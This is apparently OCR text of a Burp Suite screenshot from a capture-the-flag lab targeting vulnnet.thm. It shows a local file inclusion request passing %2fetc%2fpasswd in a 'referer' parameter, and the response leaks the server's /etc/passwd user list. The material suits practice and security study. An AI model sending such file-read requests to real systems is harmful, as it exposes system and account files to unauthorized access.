 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn Attack Surface Detector
Autowasp PDF Metadata Upload Scanner Errors Batch Scan Report Generator
1 × 2 × +
Send Cancel < | ▼ > | ▼ Ta
Request
Pretty Raw Hex \n ☰
1 GET /index.php?referer=%2fetc%2fpasswd HTTP/1.1
2 Host: vulnnet.thm
3 Accept-Encoding: gzip, deflate
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.63 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
10 Sec-CH-UA: ".Not/A)Brand";v="99", "Google Chrome";v="107", "Chromium";v="107"
11 Sec-CH-UA-Platform: Windows
12 Sec-CH-UA-Mobile: ?0
13
14
Response
Pretty Raw Hex Render \n ☰
142
143 </div>
144
145 root:x:0:0:root:/root:/bin/bash
146 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
147 bin:x:2:2:bin:/bin:/usr/sbin/nologin
148 sys:x:3:3:sys:/dev:/usr/sbin/nologin
149 sync:x:4:65534:sync:/bin:/bin/sync
150 games:x:5:60:games:/usr/games:/usr/sbin/nologin
151 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
152 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
153 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
154 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
155 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
156 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
157 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
158 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
159 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
160 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
161 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
162 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
163 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
164 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
165 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
166 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
167 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
168 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
169 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
170 whoopsie:x:107:117::/nonexistent:/bin/false
171 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
172 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
173 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
174 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
175 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin
/bash
176 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false